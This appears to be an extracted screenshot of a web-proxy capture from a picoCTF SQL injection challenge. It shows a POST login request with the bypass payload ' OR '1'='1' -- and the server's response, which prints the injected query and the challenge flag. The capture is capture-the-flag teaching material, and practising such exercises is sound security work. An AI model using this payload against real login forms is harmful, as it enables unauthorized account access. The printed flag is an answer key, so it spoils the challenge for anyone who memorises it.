 10
12 × +
Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:56378
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:56378
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:56378/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=n0puc0boj4ps0g5faf6jql1hee
14 Connection: keep-alive
15
16 username=%27+OR+%271%27%3D%271%27+--&password=%27+OR+%271%27%3D%271%27+--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:56378
3 Date: Wed, 10 Sep 2025 14:12:51 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: ' OR '1'='1' --
13 password: ' OR '1'='1' --
14 SQL query: SELECT id FROM users WHERE password = '' OR '1'='1' --' AND
username = '' OR '1'='1' --'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_98236ce6}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">
25 <!-- Bootstrap -->
26 <link href="css/bootstrap.min.css" rel="stylesheet">
27 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
28 <script src="js/bootstrap.min.js">
</script>
29 </head>
30